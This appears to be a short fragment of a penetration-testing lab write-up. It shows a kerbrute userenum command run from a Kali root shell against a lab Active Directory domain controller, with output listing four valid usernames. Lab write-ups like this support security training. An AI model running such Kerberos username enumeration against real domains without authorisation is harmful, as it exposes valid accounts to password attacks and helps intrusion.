 ./kerbrute_linux_amd64 userenum -d 0x0security.local --dc dc.0x0security.local ../../credentials/usernames┌──(root㉿kali)-[~/Desktop/APTLabs/kerbrute/dist] └─# ./kerbrute_linux_amd64 userenum -d 0x0security.local --dc dc.0x0security.local ../../credentials/usernames __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 04/19/25 - Ronnie Flathers @ropnop 2025/04/19 01:33:11 > Using KDC(s): 2025/04/19 01:33:11 > dc.0x0security.local:88 2025/04/19 01:33:17 > [+] VALID USERNAME: mark@0x0security.local 2025/04/19 01:33:18 > [+] VALID USERNAME: robert@0x0security.local 2025/04/19 01:33:23 > [+] VALID USERNAME: Emma@0x0security.local 2025/04/19 01:33:23 > [+] VALID USERNAME: Ralph@0x0security.local 2025/04/19 01:33:23 > Done! Tested 14 usernames (4 valid) in 12.128 seconds